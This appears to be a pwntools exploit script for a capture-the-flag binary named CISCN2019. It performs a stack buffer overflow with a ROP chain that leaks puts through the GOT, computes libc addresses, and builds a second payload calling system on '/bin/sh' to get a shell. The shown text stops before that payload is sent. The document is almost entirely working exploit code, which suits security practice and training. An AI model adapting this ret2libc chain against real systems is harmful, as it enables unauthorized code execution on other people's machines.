 from pwn import *
context(arch='amd64',os='Linux',endian="little",log_level='debug')
io = process('./CISCN2019')
#io = remote('node5.anna.nssctf.cn', 25390)
gdb.attach(io,gdbscript='''
break *0x400AE8
continue
''')
io.sendline(b'1')
puts_offset = 0x72e50
put_got = 0x602020
put_plt = 0x4006E0
ret = 0x4006b9
sh_addr = 0x184999
sys_addr =  0x44e00
pop_rdi_ret = 0x400c83
encrypt = 0x4009A0
payload1 = b'A'*0x58 + p64(pop_rdi_ret) + p64(put_got) + p64(put_plt) + p64(encrypt)
io.sendlineafter(b'encrypted',payload1)
a = io.recvline()
b = io.recvline()
c = io.recvline()
puts_addr = io.recvline()
puts_addr = int.from_bytes(puts_addr[:6], byteorder='little')
print("puts_addr:",hex(puts_addr))
#libc_addr = puts_addr - puts_offset
#sys_addr = libc_addr + sys_addr
#sh_addr = libc_addr + sh_addr
sys_addr = puts_addr - 0x300E0
sh_addr = puts_addr + 0x157828
payload2 = b'A'*0x58  + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
"CISCN2019gdb.py" 34L, 1021B